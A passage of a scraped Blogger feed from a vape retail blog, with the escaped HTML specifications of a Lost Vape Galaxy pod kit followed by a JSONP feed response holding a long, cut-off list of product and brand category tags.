2.5ml\u003C\/li\u003E\u003Cli\u003EFilling: Top filling\u003C\/li\u003E\u003Cli\u003ECoil Resistance Range: 0.35Ω-2.5Ω\u003C\/li\u003E\u003Cli\u003ECompatible: Ursa Cartridge V3\u003C\/li\u003E\u003Cli\u003EAirflow: Adjustable airflow\u003C\/li\u003E\u003Cli\u003EPower Range: 5W-35W\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 1400mAh\u003C\/li\u003E\u003Cli\u003EBattery Voltage: 3.0V-4.2V\u003C\/li\u003E\u003Cli\u003ECharging Voltage: 5V\/1.2A\u003C\/li\u003E\u003Cli\u003EType-C Cable: Support 5V\/2A charger\u003C\/li\u003E\u003Cli\u003EMaterial: Plastic\u003C\/li\u003E\u003Cli\u003ESafety Protection: Open circuit, short circuit, overtime, low battery\u003C\/li\u003E\u003Cli\u003EProduct Size: 92.5*47*23.88mm\u003C\/li\u003E\u003Cli\u003EPacking Size: 72*33*125mm\u003C\/li\u003E\u003Cli\u003ECarton Size: 525*380*280mm(17.455kg, 150pcs\/carton)\u003C\/li\u003E\u003Cli\u003EColor: Mystic Galaxy, Ignite Galaxy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"553\" data-original-width=\"831\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4603070308136306389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html","title":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111004152654336110855_1768739653808&_=1768739653811
body_size: 17307
content:
// API callback
jQuery111004152654336110855_1768739653808({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX 